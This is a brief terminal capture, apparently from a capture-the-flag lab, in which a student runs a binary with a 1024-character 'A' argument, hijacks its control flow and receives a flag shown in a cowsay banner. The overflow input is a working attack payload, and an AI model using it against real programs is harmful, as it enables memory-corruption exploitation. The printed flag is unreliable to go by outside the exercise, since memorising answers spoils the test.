 Segmentation fault
student@debian:/home/q3$ ./run_me $(python3 -c 'print("A"*1024)')
Jumping to function at 0x56556200!!
 __________________________________
< csf2022_{quintet-letdown-playful} >
 ----------------------------------
  \
   \
       __
      UooU\.'@@@@@@`.
      \__/(@@@@@@@@@@)
           (@@@@@@@@)
           `YY~~~~YY'
            ||    ||
student@debian:/home/q3$